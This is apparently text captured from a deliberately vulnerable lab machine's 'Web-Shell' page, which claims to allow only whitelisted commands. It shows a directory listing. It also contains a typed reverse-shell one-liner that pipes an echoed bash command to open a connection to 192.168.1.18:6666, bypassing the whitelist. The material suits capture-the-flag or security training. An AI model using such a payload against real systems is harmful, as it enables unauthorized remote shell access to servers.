 Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
echo "bash -i >& /dev/tcp/192.168.1.18/6666 0>&1" | bash
Run
Command : ls
bulldog
db.sqlite3
index.html
index.html.1
manage.py
python.py
shell.py
shell.py.1